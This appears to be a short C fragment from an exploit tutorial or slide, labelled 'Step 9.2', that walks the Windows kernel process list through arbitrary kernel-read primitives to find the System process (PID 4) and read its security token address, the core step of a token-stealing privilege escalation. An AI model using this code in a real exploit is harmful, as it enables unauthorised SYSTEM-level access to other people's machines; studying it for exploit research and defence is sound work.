 while (true) {
nextProc = ReadPtrFromKernelMemory(nextProc + ActiveProcessLinks) - ActiveProcessLinks;
printf("\tNext eprocess address: 0x%llx\n", nextProc);
pid = ReadKenelMemory(nextProc + UniqueProcessIdOffset);
printf("\tFound pid: 0x%X\n", pid);
//Step 9.2
if (pid == 4) {
printf("\ttarget process found!\n");
SystemSecurityTokenAddr = ReadPtrFromKernelMemory(nextProc + TokenOffset);
break;
}
}
}